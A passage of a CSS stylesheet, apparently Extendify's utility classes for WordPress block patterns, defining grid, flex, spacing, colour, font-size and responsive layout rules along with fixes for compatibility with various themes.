  grid-template-rows: repeat(1, minmax(0, 1fr)) !important;
}

.ext-grid-rows-2 {
  grid-template-rows: repeat(2, minmax(0, 1fr)) !important;
}

.ext-grid-rows-3 {
  grid-template-rows: repeat(3, minmax(0, 1fr)) !important;
}

.ext-grid-rows-4 {
  grid-template-rows: repeat(4, minmax(0, 1fr)) !important;
}

.ext-grid-rows-5 {
  grid-template-rows: repeat(5, minmax(0, 1fr)) !important;
}

.ext-grid-rows-6 {
  grid-template-rows: repeat(6, minmax(0, 1fr)) !important;
}

.ext-grid-rows-none {
  grid-template-rows: none !important;
}

.ext-flex-row {
  flex-direction: row !important;
}

.ext-flex-row-reverse {
  flex-direction: row-reverse !important;
}

.ext-flex-col {
  flex-direction: column !important;
}

.ext-flex-col-reverse {
  flex-direction: column-reverse !important;
}

.ext-flex-wrap {
  flex-wrap: wrap !important;
}

.ext-flex-wrap-reverse {
  flex-wrap: wrap-reverse !important;
}

.ext-flex-nowrap {
  flex-wrap: nowrap !important;
}

.ext-items-start {
  align-items: flex-start !important;
}

.ext-items-end {
  align-items: flex-end !important;
}

.ext-items-center {
  align-items: center !important;
}

.ext-items-baseline {
  align-items: baseline !important;
}

.ext-items-stretch {
  align-items: stretch !important;
}

.ext-justify-start {
  justify-content: flex-start !important;
}

.ext-justify-end {
  justify-content: flex-end !important;
}

.ext-justify-center {
  justify-content: center !important;
}

.ext-justify-between {
  justify-content: space-between !important;
}

.ext-justify-around {
  justify-content: space-around !important;
}

.ext-justify-evenly {
  justify-content: space-evenly !important;
}

.ext-justify-items-start {
  justify-items: start !important;
}

.ext-justify-items-end {
  justify-items: end !important;
}

.ext-justify-items-center {
  justify-items: center !important;
}

.ext-justify-items-stretch {
  justify-items: stretch !important;
}

.ext-gap-0 {
  gap: 0 !important;
}

.ext-gap-base {
  gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-lg {
  gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-gap-x-0 {
  -moz-column-gap: 0 !important;
       column-gap: 0 !important;
}

.ext-gap-x-base {
  -moz-column-gap: var(--wp--style--block-gap, 1.75rem) !important;
       column-gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-x-lg {
  -moz-column-gap: var(--extendify--spacing--large, 3rem) !important;
       column-gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-gap-y-0 {
  row-gap: 0 !important;
}

.ext-gap-y-base {
  row-gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-y-lg {
  row-gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-justify-self-auto {
  justify-self: auto !important;
}

.ext-justify-self-start {
  justify-self: start !important;
}

.ext-justify-self-end {
  justify-self: end !important;
}

.ext-justify-self-center {
  justify-self: center !important;
}

.ext-justify-self-stretch {
  justify-self: stretch !important;
}

.ext-rounded-none {
  border-radius: 0px !important;
}

.ext-rounded-full {
  border-radius: 9999px !important;
}

.ext-rounded-t-none {
  border-top-left-radius: 0px !important;
  border-top-right-radius: 0px !important;
}

.ext-rounded-t-full {
  border-top-left-radius: 9999px !important;
  border-top-right-radius: 9999px !important;
}

.ext-rounded-r-none {
  border-top-right-radius: 0px !important;
  border-bottom-right-radius: 0px !important;
}

.ext-rounded-r-full {
  border-top-right-radius: 9999px !important;
  border-bottom-right-radius: 9999px !important;
}

.ext-rounded-b-none {
  border-bottom-right-radius: 0px !important;
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-b-full {
  border-bottom-right-radius: 9999px !important;
  border-bottom-left-radius: 9999px !important;
}

.ext-rounded-l-none {
  border-top-left-radius: 0px !important;
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-l-full {
  border-top-left-radius: 9999px !important;
  border-bottom-left-radius: 9999px !important;
}

.ext-rounded-tl-none {
  border-top-left-radius: 0px !important;
}

.ext-rounded-tl-full {
  border-top-left-radius: 9999px !important;
}

.ext-rounded-tr-none {
  border-top-right-radius: 0px !important;
}

.ext-rounded-tr-full {
  border-top-right-radius: 9999px !important;
}

.ext-rounded-br-none {
  border-bottom-right-radius: 0px !important;
}

.ext-rounded-br-full {
  border-bottom-right-radius: 9999px !important;
}

.ext-rounded-bl-none {
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-bl-full {
  border-bottom-left-radius: 9999px !important;
}

.ext-border-0 {
  border-width: 0px !important;
}

.ext-border-t-0 {
  border-top-width: 0px !important;
}

.ext-border-r-0 {
  border-right-width: 0px !important;
}

.ext-border-b-0 {
  border-bottom-width: 0px !important;
}

.ext-border-l-0 {
  border-left-width: 0px !important;
}

.ext-p-0:not([style*="padding"]) {
  padding: 0 !important;
}

.ext-p-base:not([style*="padding"]) {
  padding: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-p-lg:not([style*="padding"]) {
  padding: var(--extendify--spacing--large, 3rem) !important;
}

.ext-px-0:not([style*="padding"]) {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

.ext-px-base:not([style*="padding"]) {
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-px-lg:not([style*="padding"]) {
  padding-left: var(--extendify--spacing--large, 3rem) !important;
  padding-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext-py-0:not([style*="padding"]) {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

.ext-py-base:not([style*="padding"]) {
  padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-py-lg:not([style*="padding"]) {
  padding-top: var(--extendify--spacing--large, 3rem) !important;
  padding-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pt-0:not([style*="padding"]) {
  padding-top: 0 !important;
}

.ext-pt-base:not([style*="padding"]) {
  padding-top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pt-lg:not([style*="padding"]) {
  padding-top: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pr-0:not([style*="padding"]) {
  padding-right: 0 !important;
}

.ext-pr-base:not([style*="padding"]) {
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pr-lg:not([style*="padding"]) {
  padding-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pb-0:not([style*="padding"]) {
  padding-bottom: 0 !important;
}

.ext-pb-base:not([style*="padding"]) {
  padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pb-lg:not([style*="padding"]) {
  padding-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pl-0:not([style*="padding"]) {
  padding-left: 0 !important;
}

.ext-pl-base:not([style*="padding"]) {
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pl-lg:not([style*="padding"]) {
  padding-left: var(--extendify--spacing--large, 3rem) !important;
}

.ext-text-left {
  text-align: left !important;
}

.ext-text-center {
  text-align: center !important;
}

.ext-text-right {
  text-align: right !important;
}

.ext-leading-none {
  line-height: 1 !important;
}

.ext-leading-tight {
  line-height: 1.25 !important;
}

.ext-leading-snug {
  line-height: 1.375 !important;
}

.ext-leading-normal {
  line-height: 1.5 !important;
}

.ext-leading-relaxed {
  line-height: 1.625 !important;
}

.ext-leading-loose {
  line-height: 2 !important;
}

.ext-aspect-square img {
  aspect-ratio: 1 / 1 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-landscape img {
  aspect-ratio: 4 / 3 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-landscape-wide img {
  aspect-ratio: 16 / 9 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-portrait img {
  aspect-ratio: 3 / 4 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-square .components-resizable-box__container,
.ext-aspect-landscape .components-resizable-box__container,
.ext-aspect-landscape-wide .components-resizable-box__container,
.ext-aspect-portrait .components-resizable-box__container {
  height: auto !important;
}

.clip-path--rhombus img {
  -webkit-clip-path: polygon(15% 6%, 80% 29%, 84% 93%, 23% 69%) !important;
          clip-path: polygon(15% 6%, 80% 29%, 84% 93%, 23% 69%) !important;
}

.clip-path--diamond img {
  -webkit-clip-path: polygon(5% 29%, 60% 2%, 91% 64%, 36% 89%) !important;
          clip-path: polygon(5% 29%, 60% 2%, 91% 64%, 36% 89%) !important;
}

.clip-path--rhombus-alt img {
  -webkit-clip-path: polygon(14% 9%, 85% 24%, 91% 89%, 19% 76%) !important;
          clip-path: polygon(14% 9%, 85% 24%, 91% 89%, 19% 76%) !important;
}

/*
The .ext utility is a top-level class that we use to target contents within our patterns.
We use it here to ensure columns blocks display well across themes.
*/

.wp-block-columns[class*="fullwidth-cols"] {
  /* no suggestion */
  margin-bottom: unset !important;
}

.wp-block-column.editor\:pointer-events-none {
  /* no suggestion */
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .wp-block-column.editor\:pointer-events-none,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .wp-block-column.editor\:pointer-events-none {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .ext-my-0,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .ext-my-0:not([style*="margin"]) {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

/* Some popular themes use padding instead of core margin for columns; remove it */

.ext .wp-block-columns .wp-block-column[style*="padding"] {
  /* no suggestion */
  padding-left: 0 !important;
  padding-right: 0 !important;
}

/* Some popular themes add double spacing between columns; remove it */

.ext
    .wp-block-columns
    + .wp-block-columns:not([class*="mt-"]):not([class*="my-"]):not([style*="margin"]) {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:first-child,
[class*="fullwidth-cols"] .wp-block-group:first-child {
  /* no suggestion */
}

[class*="fullwidth-cols"] .wp-block-column:first-child, [class*="fullwidth-cols"] .wp-block-group:first-child {
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:last-child,
[class*="fullwidth-cols"] .wp-block-group:last-child {
  /* no suggestion */
}

[class*="fullwidth-cols"] .wp-block-column:last-child, [class*="fullwidth-cols"] .wp-block-group:last-child {
  margin-bottom: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:first-child > * {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column > *:first-child {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column > *:last-child {
  /* no suggestion */
  margin-bottom: 0 !important;
}

.ext .is-not-stacked-on-mobile .wp-block-column {
  /* no suggestion */
  margin-bottom: 0 !important;
}

/* Add base margin bottom to all columns */

.wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
    > .wp-block-column:not(:last-child) {
  /* no suggestion */
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

@media (min-width: 782px) {
  .wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not(:last-child) {
    /* no suggestion */
    margin-bottom: 0 !important;
  }
}

/* Remove margin bottom from "not-stacked" columns */

.wp-block-columns[class*="fullwidth-cols"].is-not-stacked-on-mobile
    > .wp-block-column {
  /* no suggestion */
  margin-bottom: 0 !important;
}

@media (min-width: 600px) and (max-width: 781px) {
  .wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
        > .wp-block-column:nth-child(even) {
    /* no suggestion */
    margin-left: var(--wp--style--block-gap, 2em) !important;
  }
}

/*
    The `tablet:fullwidth-cols` and `desktop:fullwidth-cols` utilities are used
    to counter the core/columns responsive for at our breakpoints.
*/

@media (max-width: 781px) {
  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile) {
    flex-wrap: wrap !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    margin-left: 0 !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not([style*="margin"]) {
    /* no suggestion */
    margin-left: 0 !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    flex-basis: 100% !important; /* Required to negate core/columns flex-basis */
  }
}

@media (max-width: 1079px) {
  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile) {
    flex-wrap: wrap !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    margin-left: 0 !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not([style*="margin"]) {
    /* no suggestion */
    margin-left: 0 !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    flex-basis: 100% !important; /* Required to negate core/columns flex-basis */
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not(:last-child) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }
}

.direction-rtl {
  direction: rtl !important;
}

.direction-ltr {
  direction: ltr !important;
}

/* Use "is-style-" prefix to support adding this style to the core/list block */

.is-style-inline-list {
  padding-left: 0 !important;
}

.is-style-inline-list li {
  /* no suggestion */
  list-style-type: none !important;
}

@media (min-width: 782px) {
  .is-style-inline-list li {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
    display: inline !important;
  }
}

.is-style-inline-list li:first-child {
  /* no suggestion */
}

@media (min-width: 782px) {
  .is-style-inline-list li:first-child {
    margin-left: 0 !important;
  }
}

.is-style-inline-list li:last-child {
  /* no suggestion */
}

@media (min-width: 782px) {
  .is-style-inline-list li:last-child {
    margin-right: 0 !important;
  }
}

.bring-to-front {
  position: relative !important;
  z-index: 10 !important;
}

.text-stroke {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--background) !important;
}

.text-stroke--primary {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--primary) !important;
}

.text-stroke--secondary {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--secondary) !important;
}

.editor\:no-caption .block-editor-rich-text__editable {
  display: none !important;
}

.editor\:no-inserter > .block-list-appender,
.editor\:no-inserter .wp-block-group__inner-container > .block-list-appender {
  display: none !important;
}

.editor\:no-inserter .wp-block-cover__inner-container > .block-list-appender {
  display: none !important;
}

.editor\:no-inserter .wp-block-column:not(.is-selected) > .block-list-appender {
  display: none !important;
}

.editor\:no-resize .components-resizable-box__handle::after,
.editor\:no-resize .components-resizable-box__side-handle::before,
.editor\:no-resize .components-resizable-box__handle {
  display: none !important;
  pointer-events: none !important;
}

.editor\:no-resize .components-resizable-box__container {
  display: block !important;
}

.editor\:pointer-events-none {
  pointer-events: none !important;
}

.is-style-angled {
  /* no suggestion */
  align-items: center !important;
  justify-content: flex-end !important;
}

.ext .is-style-angled > [class*="_inner-container"] {
  align-items: center !important;
}

.is-style-angled .wp-block-cover__image-background,
.is-style-angled .wp-block-cover__video-background {
  /* no suggestion */
  -webkit-clip-path: polygon(0 0, 30% 0%, 50% 100%, 0% 100%) !important;
          clip-path: polygon(0 0, 30% 0%, 50% 100%, 0% 100%) !important;
  z-index: 1 !important;
}

@media (min-width: 782px) {
  .is-style-angled .wp-block-cover__image-background,
    .is-style-angled .wp-block-cover__video-background {
    /* no suggestion */
    -webkit-clip-path: polygon(0 0, 55% 0%, 65% 100%, 0% 100%) !important;
            clip-path: polygon(0 0, 55% 0%, 65% 100%, 0% 100%) !important;
  }
}

.has-foreground-color {
  /* no suggestion */
  color: var(--wp--preset--color--foreground, #000) !important;
}

.has-foreground-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--foreground, #000) !important;
}

.has-background-color {
  /* no suggestion */
  color: var(--wp--preset--color--background, #fff) !important;
}

.has-background-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--background, #fff) !important;
}

.has-primary-color {
  /* no suggestion */
  color: var(--wp--preset--color--primary, #4b5563) !important;
}

.has-primary-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--primary, #4b5563) !important;
}

.has-secondary-color {
  /* no suggestion */
  color: var(--wp--preset--color--secondary, #9ca3af) !important;
}

.has-secondary-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--secondary, #9ca3af) !important;
}

/* Ensure themes that target specific elements use the right colors */

.ext.has-text-color p,
.ext.has-text-color h1,
.ext.has-text-color h2,
.ext.has-text-color h3,
.ext.has-text-color h4,
.ext.has-text-color h5,
.ext.has-text-color h6 {
  /* no suggestion */
  color: currentColor !important;
}

.has-white-color {
  /* no suggestion */
  color: var(--wp--preset--color--white, #fff) !important;
}

.has-black-color {
  /* no suggestion */
  color: var(--wp--preset--color--black, #000) !important;
}

.has-ext-foreground-background-color {
  /* no suggestion */
  background-color: var(
        --wp--preset--color--foreground,
        var(--wp--preset--color--black, #000)
    ) !important;
}

.has-ext-primary-background-color {
  /* no suggestion */
  background-color: var(
        --wp--preset--color--primary,
        var(--wp--preset--color--cyan-bluish-gray, #000)
    ) !important;
}

/* Fix button borders with specified background colors */

.wp-block-button__link.has-black-background-color {
  /* no suggestion */
  border-color: var(--wp--preset--color--black, #000) !important;
}

.wp-block-button__link.has-white-background-color {
  /* no suggestion */
  border-color: var(--wp--preset--color--white, #fff) !important;
}

.has-ext-small-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-small) !important;
}

.has-ext-medium-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-medium) !important;
}

.has-ext-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-large) !important;
  line-height: 1.2 !important;
}

.has-ext-x-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-x-large) !important;
  line-height: 1 !important;
}

.has-ext-xx-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-xx-large) !important;
  line-height: 1 !important;
}

/* Line height */

.has-ext-x-large-font-size:not([style*="line-height"]) {
  /* no suggestion */
  line-height: 1.1 !important;
}

.has-ext-xx-large-font-size:not([style*="line-height"]) {
  /* no suggestion */
  line-height: 1.1 !important;
}

.ext .wp-block-group > * {
  /* Line height */
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.ext .wp-block-group > * + * {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: 0 !important;
}

.ext h2 {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.has-ext-x-large-font-size + p,
.has-ext-x-large-font-size + h3 {
  margin-top: 0.5rem !important;
}

.ext .wp-block-buttons > .wp-block-button.wp-block-button__width-25 {
  width: calc(25% - var(--wp--style--block-gap, 0.5em) * 0.75) !important;
  min-width: 12rem !important;
}

/* Classic themes use an inner [class*="_inner-container"] that our utilities cannot directly target, so we need to do so with a few */

.ext .ext-grid > [class*="_inner-container"] {
  /* no suggestion */
  display: grid !important;
}

/* Unhinge grid for container blocks in classic themes, and < 5.9 */

.ext > [class*="_inner-container"] > .ext-grid:not([class*="columns"]),
.ext
    > [class*="_inner-container"]
    > .wp-block
    > .ext-grid:not([class*="columns"]) {
  /* no suggestion */
  display: initial !important;
}

/* Grid Columns */

.ext .ext-grid-cols-1 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-2 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-3 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-4 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-5 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-6 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-7 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-8 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-9 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-10 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-11 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-12 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-13 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(13, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-none > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: none !important;
}

/* Grid Rows */

.ext .ext-grid-rows-1 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(1, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-2 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(2, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-3 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(3, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-4 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(4, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-5 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(5, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-6 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(6, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-none > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: none !important;
}

/* Align */

.ext .ext-items-start > [class*="_inner-container"] {
  align-items: flex-start !important;
}

.ext .ext-items-end > [class*="_inner-container"] {
  align-items: flex-end !important;
}

.ext .ext-items-center > [class*="_inner-container"] {
  align-items: center !important;
}

.ext .ext-items-baseline > [class*="_inner-container"] {
  align-items: baseline !important;
}

.ext .ext-items-stretch > [class*="_inner-container"] {
  align-items: stretch !important;
}

.ext.wp-block-group > *:last-child {
  /* no suggestion */
  margin-bottom: 0 !important;
}

/* For <5.9 */

.ext .wp-block-group__inner-container {
  /* no suggestion */
  padding: 0 !important;
}

.ext.has-background {
  /* no suggestion */
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

/* Fallback for classic theme group blocks */

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"],
.ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"] {
  /* no suggestion */
  max-width: var(--responsive--alignwide-width, 120rem) !important;
}

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"] > *,
.ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"]
    > * {
  /* no suggestion */
}

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"] > *, .ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"]
    > * {
  max-width: 100% !important;
}

/* Ensure image block display is standardized */

.ext .wp-block-image {
  /* no suggestion */
  position: relative !important;
  text-align: center !important;
}

.ext .wp-block-image img {
  /* no suggestion */
  display: inline-block !important;
  vertical-align: middle !important;
}

body {
  /* no suggestion */
  /* We need to abstract this out of tailwind.config because clamp doesnt translate with negative margins */
  --extendify--spacing--large: var(
        --wp--custom--spacing--large,
        clamp(2em, 8vw, 8em)
    ) !important;
  /* Add pattern preset font sizes */
  --wp--preset--font-size--ext-small: 1rem !important;
  --wp--preset--font-size--ext-medium: 1.125rem !important;
  --wp--preset--font-size--ext-large: clamp(1.65rem, 3.5vw, 2.15rem) !important;
  --wp--preset--font-size--ext-x-large: clamp(3rem, 6vw, 4.75rem) !important;
  --wp--preset--font-size--ext-xx-large: clamp(3.25rem, 7.5vw, 5.75rem) !important;
  /* Fallbacks for pre 5.9 themes */
  --wp--preset--color--black: #000 !important;
  --wp--preset--color--white: #fff !important;
}

.ext * {
  box-sizing: border-box !important;
}

/* Astra: Remove spacer block visuals in the library */

.block-editor-block-preview__content-iframe
    .ext
    [data-type="core/spacer"]
    .components-resizable-box__container {
  /* no suggestion */
  background: transparent !important;
}

.block-editor-block-preview__content-iframe
    .ext
    [data-type="core/spacer"]
    .block-library-spacer__resize-container::before {
  /* no suggestion */
  display: none !important;
}

/* Twenty Twenty adds a lot of margin automatically to blocks. We only want our own margin added to our patterns. */

.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull {
  /* no suggestion */
  margin-top: unset !important;
  margin-bottom: unset !important;
}

/* Ensure no funky business is assigned to alignwide */

.ext .alignwide {
  /* no suggestion */
  margin-left: auto !important;
  margin-right: auto !important;
}

/* Negate blockGap being inappropriately assigned in the editor */

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .ext-my-0,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .ext-my-0:not([style*="margin"]) {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

/* Ensure vh content in previews looks taller */

.block-editor-block-preview__content-iframe .preview\:min-h-50 {
  /* no suggestion */
  min-height: 50vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-60 {
  /* no suggestion */
  min-height: 60vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-70 {
  /* no suggestion */
  min-height: 70vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-80 {
  /* no suggestion */
  min-height: 80vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-100 {
  /* no suggestion */
  min-height: 100vw !important;
}

/*  Removes excess margin when applied to the alignfull parent div in Block Themes */

.ext-mr-0.alignfull:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-right: 0 !important;
}

.ext-ml-0:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-left: 0 !important;
}

/*  Ensures fullwidth blocks display properly in the editor when margin is zeroed out */

.is-root-container
    .wp-block[data-align="full"]
    > .ext-mx-0:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-right: calc(1 * var(--wp--custom--spacing--outer, 0)) !important;
  margin-left: calc(1 * var(--wp--custom--spacing--outer, 0)) !important;
  overflow: hidden !important;
  width: unset !important;
}

@media (min-width: 782px) {
  .tablet\:ext-absolute {
    position: absolute !important;
  }

  .tablet\:ext-relative {
    position: relative !important;
  }

  .tablet\:ext-top-base {
    top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-top-lg {
    top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--top-base {
    top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--top-lg {
    top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-right-base {
    right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-right-lg {
    right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--right-base {
    right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--right-lg {
    right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-bottom-base {
    bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-bottom-lg {
    bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--bottom-base {
    bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--bottom-lg {
    bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-left-base {
    left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-left-lg {
    left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--left-base {
    left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--left-lg {
    left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-order-1 {
    order: 1 !important;
  }

  .tablet\:ext-order-2 {
    order: 2 !important;
  }

  .tablet\:ext-m-0:not([style*="margin"]) {
    margin: 0 !important;
  }

  .tablet\:ext-m-auto:not([style*="margin"]) {
    margin: auto !important;
  }

  .tablet\:ext-m-base:not([style*="margin"]) {
    margin: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-m-lg:not([style*="margin"]) {
    margin: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--m-base:not([style*="margin"]) {
